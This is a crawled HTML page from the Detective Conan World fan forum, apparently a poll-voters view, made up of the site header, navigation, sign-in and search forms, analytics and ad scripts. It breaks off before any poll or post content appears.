

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.detectiveconanworld.com/forum/index.php?app=core&module=system&controller=poll&do=voters&id=477&question=1&option=17
body_size: 11320
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr">
	<head>
		<title> - Detective Conan World</title>
		
		<!--[if lt IE 9]>
			<link rel="stylesheet" type="text/css" href="https://www.detectiveconanworld.com/forum/uploads/css_built_5/5e61784858ad3c11f00b5706d12afe52_ie8.css.88a9c22e8f5d32723692aa90548c541d.css">
		    <script src="//www.detectiveconanworld.com/forum/applications/core/interface/html5shiv/html5shiv.js"></script>
		<![endif]-->
		
<meta charset="utf-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">


	
	


	<meta name="twitter:card" content="summary" />


	
		<meta name="twitter:site" content="@dconanworld" />
	


	
		
			
				<meta property="og:site_name" content="Detective Conan World">
			
		
	

	
		
			
				<meta property="og:locale" content="en_US">
			
		
	

	
		
			
				<meta property="og:title" content="Detective Conan World">
			
		
	

	
		
			
				<meta property="og:type" content="website">
			
		
	

	
		
			
				<meta property="og:url" content="https://www.detectiveconanworld.com/forum/">
			
		
	

	
		
			
				<meta name="keywords" content="Detective Conan, Case Closed, Japanese Anime, Manga, Conan Edogawa, Shinichi Kudo, Kaitou Kid">
			
		
	

	
		
			
				<meta name="description" content="Detective Conan World - The number one resource on the web for everything Detective Conan related.">
			
		
	





<link rel="manifest" href="https://www.detectiveconanworld.com/forum/manifest.webmanifest/">
<meta name="msapplication-config" content="https://www.detectiveconanworld.com/forum/browserconfig.xml/">
<meta name="msapplication-starturl" content="/">
<meta name="application-name" content="Detective Conan World">
<meta name="apple-mobile-web-app-title" content="Detective Conan World">

	<meta name="theme-color" content="#3d6594">






        <!-- BEGIN Addition by Maurice [2016-06-03] -->
        <link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&ver=4.9.9' type='text/css' media='all' />
        <link rel="stylesheet" media="(min-width: 980px)" href="/styles/bootstrap.css" type="text/css">
        <link rel="stylesheet" media="(min-width: 980px)" href="/styles/core.css" type="text/css">
        <!-- END Addition -->
		


	
		<link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i" rel="stylesheet" referrerpolicy="origin">
	



	<link rel='stylesheet' href='https://www.detectiveconanworld.com/forum/uploads/css_built_5/341e4a57816af3ba440d891ca87450ff_framework.css.24ddb461e848fd394ea4b7bd00451105.css?v=e931f5ef21' media='all'>

	<link rel='stylesheet' href='https://www.detectiveconanworld.com/forum/uploads/css_built_5/05e81b71abe4f22d6eb8d1a929494829_responsive.css.c39a7ccbae44c2c120fe54535eafc4ed.css?v=e931f5ef21' media='all'>

	<link rel='stylesheet' href='https://www.detectiveconanworld.com/forum/uploads/css_built_5/90eb5adf50a8c640f633d47fd7eb1778_core.css.aea62769c216afb3571e9d64c77e91e6.css?v=e931f5ef21' media='all'>

	<link rel='stylesheet' href='https://www.detectiveconanworld.com/forum/uploads/css_built_5/5a0da001ccc2200dc5625c3f3934497d_core_responsive.css.b876f67c5c3ea2e7cd22ad7221e71ab0.css?v=e931f5ef21' media='all'>




<link rel='stylesheet' href='https://www.detectiveconanworld.com/forum/uploads/css_built_5/258adbb6e4f3e83cd3b355f84e3fa002_custom.css.3b98a3d83aab111bab3876b6762a2187.css?v=e931f5ef21' media='all'>



		
		

      
      	<!-- BEGIN Addition by Maurice [2020-06-28] -->
      	<script>
          (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
          (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
          })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-7045779-4', 'auto');
          ga('send', 'pageview');

        </script>
        <!-- END Addition -->
	</head>
	<body class='ipsApp ipsApp_front ipsJS_none ipsClearfix' data-controller='core.front.core.app' data-message="" data-pageApp='core' data-pageLocation='front' data-pageModule='system' data-pageController='poll' data-pageID='477'>
		<a href='#elContent' class='ipsHide' title='Go to main content on this page' accesskey='m'>Jump to content</a>
		<!-- BEGIN Addition by Maurice [2009]: Following block was added for DCW header -->
		<div id="background"></div>
		<div id="background-header"></div>
		<div id="background-glare"></div>
      
		<div id='ipbwrapper'>

          <div id="header"><div id="header-content">

          <!--<h1 id="logo"><a href="/" title="">detective <span class="gray">conan</span></a></h1>
          <h2 id="slogan">One truth prevails</h2>-->
                  <!--div id="background-xmas"></div-->
                  <!--div id="background-xmas-2"></div-->

          <!-- Menu Tabs -->
          <!--<ul>
              <li><a href="/">Home</a></li>
              <li><a href="/anime">Anime</a></li>
              <li><a href="/forum" id="current">Forum</a></li>
              <li><a href="/wiki">Wiki</a></li>
              <li><a href="/studio">Studio</a></li>
              <li><a href="/support">Support us</a></li>
          </ul>-->

        <div id="conan"></div>

        <nav class="navbar navbar-expand-lg navbar-dark">
            <!-- Menu Tabs -->
            <div class="navbar-brand" href="#">
                <h1 id="logo"><a href="https://www.detectiveconanworld.com/" title="">detective <span>conan</span></a></h1>
                <h2 id="slogan">One truth prevails</h2>
            </div>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu-frame" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="main-menu-frame">
                <ul class="navbar-nav" id="main-menu">
                    <li class="nav-item"><a href="https://www.detectiveconanworld.com/" class="nav-link">Home</a></li>
                    <li class="nav-item"><a href="https://www.detectiveconanworld.com/anime" class="nav-link">Anime</a></li>
                    <!-- <li><a href="https://www.detectiveconanworld.com/chat" class="nav-link">Chat</a></li> -->
                    <!-- <li><a href="https://www.detectiveconanworld.com/shop" class="nav-link">Shop</a></li> -->
                    <li class="nav-item"><a href="https://www.detectiveconanworld.com/forum" class="nav-link current">Forum</a></li>
                    <li class="nav-item"><a href="https://www.detectiveconanworld.com/wiki" class="nav-link">Wiki</a></li>
                    <li class="nav-item"><a href="https://www.detectiveconanworld.com/studio" class="nav-link">Studio</a></li>
                    <li class="nav-item"><a href="https://www.detectiveconanworld.com/support" class="nav-link">Support us</a></li>
                    <!--li><a href="https://www.detectiveconanworld.com/contact" class="nav-link">Contact</a></li-->
                </ul>
            </div>
        </nav>
            
		</div></div>

        <div id="container">

		<!-- content-wrap starts here -->
		<div id="content-wrap"><div id="content-inside">

        <!-- END Addition -->
          
      	<div id='ipsLayout_header' class='ipsClearfix'>
			





			
<!-- BEGIN Addition by Maurice [2023-07-02]: Display DCW topnav while on mobile -->
<div class="ipsResponsive_hideDesktop">
    <link rel="stylesheet" id="google-fonts-css"  href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&ver=4.9.9" type="text/css" media="all" />
<style>
    *, ::after, ::before {
        box-sizing: border-box;
    }
    #dcw__header {
        width: 100%;
        height: 95px;
        background: #292929;
        /* position: absolute;
        left: 0px;
        height: 95px;
        text-align: left; */
    }
    @media (max-width: 991px) {
        #dcw__header {
            padding: 0;
        }
    }
    #dcw__header-content {
        width: 970px;
        margin: 0 auto;
        padding: 0;
        position: relative;
        z-index: 3;
    }
    @media (max-width: 991px) {
        #dcw__header-content {
            width: 100%;
            padding: 0;
        }
    }
    #dcw__conan {
        position: absolute;
        margin: 0;
        padding: 0;
        top: 5px;
        right: 20px;
        width: 75px;
        height: 115px;
        background: url(../images/conan.png) no-repeat;
    }
    @media (max-width: 991px) {
        #dcw__conan {
            display: none;
        }
    }
    .dcw__nav-link, .dcw__navbar {
        padding: 0.5rem 1rem;
    }
    @media (min-width: 992px) {
        .dcw__navbar-expand-lg {
            flex-flow: row nowrap;
            justify-content: flex-start;
        }
    }
    .dcw__navbar {
        flex-wrap: wrap;
        position: relative;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    .dcw__nav-link, .dcw__navbar {
        padding: 0.5rem 1rem;
    }
    @media (max-width: 991px){
        .dcw__navbar {
            padding: 0;
        }
    }
    .dcw__navbar-dark .dcw__navbar-brand, .dcw__navbar-dark .dcw__navbar-brand:focus, .dcw__navbar-dark .dcw__navbar-brand:hover {
        color: #fff;
    }
    .dcw__navbar-brand {
        display: inline-block;
        padding-top: 0.3125rem;
        padding-bottom: 0.3125rem;
        margin-right: 1rem;
        font-size: 1.25rem;
        line-height: inherit;
    }
    .dcw__navbar-brand {
        white-space: nowrap;
    }
    #dcw__logo {
        position: absolute;
        font: bold 45px 'Trebuchet MS', Sans-serif;
        letter-spacing: -2px;
        color: #FFF;
        margin: 0;
        padding: 0;
        top: 5px;
        left: 0px;
    }
    #dcw__logo a {
        text-decoration: none;
        color: #FFF;
    }
    #dcw__logo a span {
        color: #BFBFBF;
    }
    .dcw__navbar-brand h2 {
        font-size: 2rem;
    }
    #dcw__slogan {
        position: absolute;
        font: 500 12.8px 'Poppins', Open Sans, 'Helvetica Neue', Helvetica, Arial, 'Trebuchet Ms', Sans-serif;
        text-transform: none;
        color: #FFF;
        margin: 0;
        padding: 0;
        top: 60px;
        left: 40px;
    }
    @media (max-width: 991px) {
        #dcw__logo {
            font-size: 40px;
            top: 10px; /*5px;*/
            left: 15px; /*20px;*/
        }
        #dcw__slogan {
            top: 60px;
            left: 17px; /*50px;*/
        }
    }
    .dcw__navbar-toggler:not(:disabled):not(.disabled) {
        cursor: pointer;
    }
    .dcw__navbar-dark .dcw__navbar-toggler {
        color: rgba(255,255,255,.5);
        border-color: rgba(255,255,255,.1);
    }
    @media (min-width: 992px) {
        .dcw__navbar-expand-lg .dcw__navbar-toggler {
            display: none;
        }
    }
    @media (max-width: 991px) {
        .dcw__navbar-toggler {
            margin-top: 25px;
            margin-right: 20px;
        }
    }
    .dcw__navbar-dark .dcw__navbar-toggler {
        color: rgba(255,255,255,.5);
        border-color: rgba(255,255,255,.1);
    }
    .dcw__navbar-toggler:not(:disabled):not(.disabled) {
        cursor: pointer;
    }
    .dcw__navbar-toggler {
        padding: 4px 12px; /*0.25rem 0.75rem;*/
        font-size: 20px; /*1.25rem;*/
        line-height: 1;
        background-color: transparent;
        border: 1px solid transparent;
        border-radius: 0.25rem;
    }
    .dcw__navbar-toggler:focus {
        outline: dotted 1px;
        outline: -webkit-focus-ring-color auto 5px;
    }
    .dcw__navbar-dark .dcw__navbar-toggler-icon {
        background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
    }
    .dcw__navbar-toggler-icon {
        display: inline-block;
        width: 1.5em;
        height: 1.5em;
        vertical-align: middle;
        background: center center no-repeat;
        background-size: 100% 100%;
        position: relative;
        z-index: -1;
    }
    .dcw__navbar-toggler-icon {
        content: "";
    }
    @media (max-width: 991px) {
        .dcw__navbar-toggler {
            margin-top: 25px;
            margin-right: 20px;
        }
    }
    .dcw__navbar-collapse {
        flex-basis: 100%;
        flex-grow: 1;
        align-items: center;
    }
    @media (min-width: 992px) {
        .dcw__navbar-expand-lg .dcw__navbar-collapse {
            display: flex!important;
            flex-basis: auto;
        }
    }
    /* .dcw__collapse {
        display: block;
        max-height: 0px;
        overflow: hidden;
        transition: max-height .5s cubic-bezier(0, 1, 0, 1);
    } */
    .dcw_collapse.show {
        max-height: 99em;
        transition: max-height .5s ease-in-out;
    }
    .dcw__collapse:not(.show) {
        display: none;
    }
    .dcw__navbar-collapse {
        flex-basis: 100%;
        flex-grow: 1;
        align-items: center;
    }
    #dcw__main-menu {
        position: absolute;
        right: 115px;
        top: 65px;
        font: bolder 1rem 'Poppins', Open Sans, 'Helvetica Neue', Helvetica, Arial, 'Trebuchet MS', sans-serif;
        color: #FFF;
        list-style: none;
        margin: 0;
        padding: 0;
    }
    @media (min-width: 992px) {
        .dcw__navbar-expand-lg .dcw__navbar-nav {
            flex-direction: row;
        }
    }
    @media (max-width: 991px) {
        #dcw__main-menu {
            position: initial;
            margin-top: 30px;
        }
    }
    .dcw__navbar-nav {
        display: flex;
        flex-direction: column;
        padding-left: 0;
        margin-bottom: 0;
    }
    .dcw__nav-item {
        display: inline;
    }
    .dcw__nav-link, .dcw__nav-link:link, .dcw__nav-link:hover, .dcw__nav-link:visited, .dcw__nav-link:visited:hover {
        color: #FFF;
    }
    .dcw__nav-link:hover {
        text-decoration: none;
    }
    .dcw__nav-link.dcw__current, .dcw__nav-link:hover {
        background: #4A7294;
    }
    .dcw__nav-link {
        float: left;
        padding: 5px 14px 5px;
        color: #FFF;
        outline: none;
        background-color: #333;
        text-decoration: none;
        border-right: 1px solid #272727;
        font-size: 13.6px; /*0.85em;*/
        font-weight: 500;
    }
    @media (max-width: 991px) {
        .dcw__nav-item {
            z-index: 1;
        }
        .dcw__nav-link {
            float: none;
            display: block;
            padding: 10px 15px;
        }
    }
</style>
<div id="dcw__header"><div id="dcw__header-content">
    <div id="dcw__conan"></div>
    <nav class="dcw__navbar dcw__navbar-expand-lg dcw__navbar-dark">
        <div class="dcw__navbar-brand" href="#">
            <h1 id="dcw__logo"><a href="https://www.detectiveconanworld.com/" title="">detective <span class="dcw__gray">conan</span></a></h1>
            <h2 id="dcw__slogan">One truth prevails</h2>
        </div>
        <button class="dcw__navbar-toggler" type="button" data-toggle="dcw__collapse" data-target="#dcw__main-menu-frame" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="dcw__navbar-toggler-icon" data-toggle="dcw__collapse" data-target="#dcw__main-menu-frame"></span>
        </button>

        <div class="dcw__collapse dcw__navbar-collapse" id="dcw__main-menu-frame">
            <ul class="dcw__navbar-nav" id="dcw__main-menu">
                <li class="dcw__nav-item"><a href="https://www.detectiveconanworld.com/" class="dcw__nav-link">Home</a></li>
                <li class="dcw__nav-item"><a href="https://www.detectiveconanworld.com/anime" class="dcw__nav-link">Anime</a></li>
                <!-- <li><a href="https://www.detectiveconanworld.com/chat" class="nav-link">Chat</a></li> -->
                <!-- <li><a href="https://www.detectiveconanworld.com/shop" class="nav-link">Shop</a></li> -->
                <li class="dcw__nav-item"><a href="https://www.detectiveconanworld.com/forum" class="dcw__nav-link dcw__current">Forum</a></li>
                <li class="dcw__nav-item"><a href="https://www.detectiveconanworld.com/wiki" class="dcw__nav-link">Wiki</a></li>
                <li class="dcw__nav-item"><a href="https://www.detectiveconanworld.com/studio" class="dcw__nav-link">Studio</a></li>
                <li class="dcw__nav-item"><a href="https://www.detectiveconanworld.com/support" class="dcw__nav-link">Support us</a></li>
                <!--li><a href="https://www.detectiveconanworld.com/contact" class="nav-link">Contact</a></li-->
            </ul>
        </div>
    </nav>
</div></div>
<script>
    // map our commands to the classList methods
    const dcw__fnmap = {
        'toggle': 'toggle',
        'show': 'add',
        'hide': 'remove'
    };
    const dcw__collapse = (selector, cmd) => {
        const targets = Array.from(document.querySelectorAll(selector));
        targets.forEach(target => {
            target.classList[dcw__fnmap[cmd]]('show');
        });
    }

    // Grab all the trigger elements on the page
    const triggers = Array.from(document.querySelectorAll('[data-toggle="dcw__collapse"]'));
    // Listen for click events, but only on our triggers
    window.addEventListener('click', (ev) => {
    const elm = ev.target;
    if (triggers.includes(elm)) {
        const selector = elm.getAttribute('data-target');
        console.log("Calling dcw_collapse");
        dcw__collapse(selector, 'toggle');
    }
    }, false);
</script>

<style>
    /* Tweaks to actual forum theme */
    .dcw__navbar {
        height: auto !important;
        background: #292929 !important; 
    }

    .dcw__navbar-toggler-icon {
        z-index: 0;
    }

    .ipsApp button.dcw__navbar-toggler {
        font-size: 20px;
    }

    /*.ipsLayout_container {*/
    #elSiteTitle {
        display: block;
        text-align: center;
    }
</style>

</div>
<!-- END Addition -->
<ul id='elMobileNav' class='ipsList_inline ipsResponsive_hideDesktop ipsResponsive_block' data-controller='core.front.core.mobileNav'>
	
	
	
	<li >
		<a data-action="defaultStream" class='ipsType_light'  href='https://www.detectiveconanworld.com/forum/discover/'><i class='icon-newspaper'></i></a>
	</li>

	

	
		<li class='ipsJS_show'>
			<a href='https://www.detectiveconanworld.com/forum/search/'><i class='fa fa-search'></i></a>
		</li>
	
	<li data-ipsDrawer data-ipsDrawer-drawerElem='#elMobileDrawer'>
		<a href='#'>
			
			
				
			
			
			
			<i class='fa fa-navicon'></i>
		</a>
	</li>
</ul>
			<header>
				<div class='ipsLayout_container'>
					

<a href='https://www.detectiveconanworld.com/forum/' id='elSiteTitle' accesskey='1'>Detective Conan World</a>

					

	<ul id='elUserNav' class='ipsList_inline cSignedOut ipsClearfix ipsResponsive_hidePhone ipsResponsive_block'>
		
		<li id='elSignInLink'>
			<a href='https://www.detectiveconanworld.com/forum/login/' data-ipsMenu-closeOnClick="false" data-ipsMenu id='elUserSignIn'>
				Existing user? Sign In &nbsp;<i class='fa fa-caret-down'></i>
			</a>
			
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://www.detectiveconanworld.com/forum/login/' data-controller="core.global.core.login">
		<input type="hidden" name="csrfKey" value="4a2ec91dcb2ea5415e101f65d2ef1cc1">
		<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuZGV0ZWN0aXZlY29uYW53b3JsZC5jb20vZm9ydW0vaW5kZXgucGhwP2FwcD1jb3JlJm1vZHVsZT1zeXN0ZW0mY29udHJvbGxlcj1wb2xsJmRvPXZvdGVycyZpZD00NzcmcXVlc3Rpb249MSZvcHRpb249MTc=">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns_noSpacing'>
					<div class='ipsColumn ipsColumn_wide' id='elUserSignIn_internal'>
						
<div class="ipsPad ipsForm ipsForm_vertical">
	<h4 class="ipsType_sectionHead">Sign In</h4>
	<br><br>
	<ul class='ipsList_reset'>
		<li class="ipsFieldRow ipsFieldRow_noLabel ipsFieldRow_fullWidth">
			
			
				<input type="text" placeholder="Display Name" name="auth" autocomplete="username">
			
		</li>
		<li class="ipsFieldRow ipsFieldRow_noLabel ipsFieldRow_fullWidth">
			<input type="password" placeholder="Password" name="password" autocomplete="current-password">
		</li>
		<li class="ipsFieldRow ipsFieldRow_checkbox ipsClearfix">
			<span class="ipsCustomInput">
				<input type="checkbox" name="remember_me" id="remember_me_checkbox" value="1" checked aria-checked="true">
				<span></span>
			</span>
			<div class="ipsFieldRow_content">
				<label class="ipsFieldRow_label" for="remember_me_checkbox">Remember me</label>
				<span class="ipsFieldRow_desc">Not recommended on shared computers</span>
			</div>
		</li>
		
			<li class="ipsFieldRow ipsFieldRow_checkbox ipsClearfix">
				<span class="ipsCustomInput">
					<input type="checkbox" name="anonymous" id="anonymous_checkbox" value="1" aria-checked="false">
					<span></span>
				</span>
				<div class="ipsFieldRow_content">
					<label class="ipsFieldRow_label" for="anonymous_checkbox">Sign in anonymously</label>
				</div>
			</li>
		
		<li class="ipsFieldRow ipsFieldRow_fullWidth">
			<br>
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton_primary ipsButton_small" id="elSignIn_submit">Sign In</button>
			
				<br>
				<p class="ipsType_right ipsType_small">
					
						<a href='https://www.detectiveconanworld.com/forum/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumn ipsColumn_wide'>
						<div class='ipsPad' id='elUserSignIn_external'>
							<div class='ipsAreaBackground_light ipsPad_half'>
								
									<p class='ipsType_reset ipsType_small ipsType_center'><strong>Or sign in with one of these services</strong></p>
								
								
									<div class='ipsPad_half ipsType_center'>
										

<button type="submit" name="_processLogin" value="4" class='ipsButton ipsButton_verySmall ipsButton_fullWidth ipsSocial ipsSocial_facebook' style="background-color: #3a579a">
	
		<span class='ipsSocial_icon'>
			
				<i class='fa fa-facebook-official'></i>
			
		</span>
		<span class='ipsSocial_text'>Sign in with Facebook</span>
	
</button>
									</div>
								
									<div class='ipsPad_half ipsType_center'>
										

<button type="submit" name="_processLogin" value="5" class='ipsButton ipsButton_verySmall ipsButton_fullWidth ipsSocial ipsSocial_twitter' style="background-color: #00abf0">
	
		<span class='ipsSocial_icon'>
			
				<i class='fa fa-twitter'></i>
			
		</span>
		<span class='ipsSocial_text'>Sign in with Twitter</span>
	
</button>
									</div>
								
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
		</li>
		
			<li>
				
					<a href='https://www.detectiveconanworld.com/forum/register/' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Sign Up' id='elRegisterButton' class='ipsButton ipsButton_normal ipsButton_primary'>Sign Up</a>
				
			</li>
		
	</ul>

				</div>
			</header>
			

	<nav data-controller='core.front.core.navBar' class=''>
		<div class='ipsNavBar_primary ipsLayout_container  ipsClearfix'>
			

	<div id="elSearchWrapper" class="ipsPos_right">
		<div id='elSearch' class='' data-controller='core.front.core.quickSearch'>
			<form accept-charset='utf-8' action='//www.detectiveconanworld.com/forum/search/?do=quicksearch' method='post'>
				<input type='search' id='elSearchField' placeholder='Search...' name='q' autocomplete='off'>
				<button class='cSearchSubmit' type="submit"><i class="fa fa-search"></i></button>
				<div id="elSearchExpanded">
					<div class="ipsMenu_title">
						Search In
					</div>
					<ul class="ipsSideMenu_list ipsSideMenu_withRadios ipsSideMenu_small ipsType_normal" data-ipsSideMenu data-ipsSideMenu-type="radio" data-ipsSideMenu-responsive="false" data-role="searchContexts">
						<li>
							<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='all'>
								<input type="radio" name="type" value="all" checked id="elQuickSearchRadio_type_all">
								<label for='elQuickSearchRadio_type_all' id='elQuickSearchRadio_type_all_label'>Everywhere</label>
							</span>
						</li>
						
						
						
						<li data-role="showMoreSearchContexts">
							<span class='ipsSideMenu_item' data-action="showMoreSearchContexts" data-exclude="all">
								More options...
							</span>
						</li>
					</ul>
					<div class="ipsMenu_title">
						Find results that contain...
					</div>
					<ul class='ipsSideMenu_list ipsSideMenu_withRadios ipsSideMenu_small ipsType_normal' role="radiogroup" data-ipsSideMenu data-ipsSideMenu-type="radio" data-ipsSideMenu-responsive="false" data-filterType='andOr'>
						
							<li>
								<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='or'>
									<input type="radio" name="search_and_or" value="or" checked id="elRadio_andOr_or">
									<label for='elRadio_andOr_or' id='elField_andOr_label_or'><em>Any</em> of my search term words</label>
								</span>
							</li>
						
							<li>
								<span class='ipsSideMenu_item ' data-ipsMenuValue='and'>
									<input type="radio" name="search_and_or" value="and"  id="elRadio_andOr_and">
									<label for='elRadio_andOr_and' id='elField_andOr_label_and'><em>All</em> of my search term words</label>
								</span>
							</li>
						
					</ul>
					<div class="ipsMenu_title">
						Find results in...
					</div>
					<ul class='ipsSideMenu_list ipsSideMenu_withRadios ipsSideMenu_small ipsType_normal' role="radiogroup" data-ipsSideMenu data-ipsSideMenu-type="radio" data-ipsSideMenu-responsive="false" data-filterType='searchIn'>
						<li>
							<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='all'>
								<input type="radio" name="search_in" value="all" checked id="elRadio_searchIn_and">
								<label for='elRadio_searchIn_and' id='elField_searchIn_label_all'>Content titles and body</label>
							</span>
						</li>
						<li>
							<span class='ipsSideMenu_item' data-ipsMenuValue='titles'>
								<input type="radio" name="search_in" value="titles" id="elRadio_searchIn_titles">
								<label for='elRadio_searchIn_titles' id='elField_searchIn_label_titles'>Content titles only</label>
							</span>
						</li>
					</ul>
				</div>
			</form>
		</div>
	</div>

			<ul data-role="primaryNavBar" class='ipsResponsive_showDesktop ipsResponsive_block'>
				


	
		
		
		<li  id='elNavSecondary_1' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://www.detectiveconanworld.com/forum/"  data-navItem-id="1" >
					Browse
				</a>
			
			
				<ul class='ipsNavBar_secondary ipsHide' data-role='secondaryNavBar'>
					


	
		
		
		<li  id='elNavSecondary_8' data-role="navBarItem" data-navApp="forums" data-navExt="Forums">
			
			
				<a href="https://www.detectiveconanworld.com/forum/"  data-navItem-id="8" >
					Forums
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_9' data-role="navBarItem" data-navApp="calendar" data-navExt="Calendar">
			
			
				<a href="https://www.detectiveconanworld.com/forum/calendar/"  data-navItem-id="9" >
					Calendar
				</a>
			
			
		</li>
	
	

	
	

	
		
		
		<li  id='elNavSecondary_11' data-role="navBarItem" data-navApp="core" data-navExt="StaffDirectory">
			
			
				<a href="https://www.detectiveconanworld.com/forum/staff/"  data-navItem-id="11" >
					Staff
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_12' data-role="navBarItem" data-navApp="core" data-navExt="OnlineUsers">
			
			
				<a href="https://www.detectiveconanworld.com/forum/online/"  data-navItem-id="12" >
					Online Users
				</a>
			
			
		</li>
	
	

					<li class='ipsHide' id='elNavigationMore_1' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_1' id='elNavigationMore_1_dropdown'>More <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_1_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_2' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://www.detectiveconanworld.com/forum/discover/"  data-navItem-id="2" >
					Activity
				</a>
			
			
				<ul class='ipsNavBar_secondary ipsHide' data-role='secondaryNavBar'>
					


	
		
		
		<li  id='elNavSecondary_3' data-role="navBarItem" data-navApp="core" data-navExt="AllActivity">
			
			
				<a href="https://www.detectiveconanworld.com/forum/discover/"  data-navItem-id="3" >
					All Activity
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_4' data-role="navBarItem" data-navApp="core" data-navExt="YourActivityStreams">
			
			
				<a href="#"  data-navItem-id="4" >
					My Activity Streams
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_5' data-role="navBarItem" data-navApp="core" data-navExt="YourActivityStreamsItem">
			
			
				<a href="https://www.detectiveconanworld.com/forum/discover/unread/"  data-navItem-id="5" >
					Unread Content
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_6' data-role="navBarItem" data-navApp="core" data-navExt="YourActivityStreamsItem">
			
			
				<a href="https://www.detectiveconanworld.com/forum/discover/content-started/"  data-navItem-id="6" >
					Content I Started
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_7' data-role="navBarItem" data-navApp="core" data-navExt="Search">
			
			
				<a href="https://www.detectiveconanworld.com/forum/search/"  data-navItem-id="7" >
					Search
				</a>
			
			
		</li>
	
	

					<li class='ipsHide' id='elNavigationMore_2' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_2' id='elNavigationMore_2_dropdown'>More <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_2_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

	
	

	
	

	
		
		
		<li  id='elNavSecondary_15' data-role="navBarItem" data-navApp="core" data-navExt="Leaderboard">
			
			
				<a href="https://www.detectiveconanworld.com/forum/leaderboard/"  data-navItem-id="15" >
					Leaderboard
				</a>
			
			
		</li>
	
	

				<li class='ipsHide' id='elNavigationMore' data-role='navMore'>
					<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore' id='elNavigationMore_dropdown'>More</a>
					<ul class='ipsNavBar_secondary ipsHide' data-role='secondaryNavBar'>
						<li class='ipsHide' id='elNavigationMore_more' data-role='navMore'>
							<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_more' id='elNavigationMore_more_dropdown'>More <i class='fa fa-caret-down'></i></a>
							<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_more_dropdown_menu' data-role='moreDropdown'></ul>
						</li>
					</ul>
				</li>
			</ul>
		</div>
	</nav>

		</div>
		<main id='ipsLayout_body' class='ipsLayout_container'>
			<div id='ipsLayout_contentArea'>
				<div id='ipsLayout_contentWrapper'>
					
<nav class='ipsBreadcrumb ipsBreadcrumb_top ipsFaded_withHover'>
	

	<ul class='ipsList_inline ipsPos_right'>
		
		<li >
			<a data-action="defaultStream" class='ipsType_light '  href='https://www.detectiveconanworld.com/forum/discover/'><i class='icon-newspaper'></i> <span>All Activity</span></a>
		</li>
		
	</ul>

	<ul data-role="breadcrumbList">
		<li>
			<a title="Home" href='https://www.detectiveconanworld.com/forum/'>
				<span><i class='fa fa-home'></i> Home</span>
			</a>
		</li>
		
		
	</ul>
</nav>
					
					<div id='ipsLayout_mainArea'>
						<a id='elContent'></a>
						<div style="text-align: center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DCW Forum - Header banner -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6573814275308692"
     data-ad-slot="7166155416"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
						
						
						

	




						

	<div class='ipsBox_alt'>

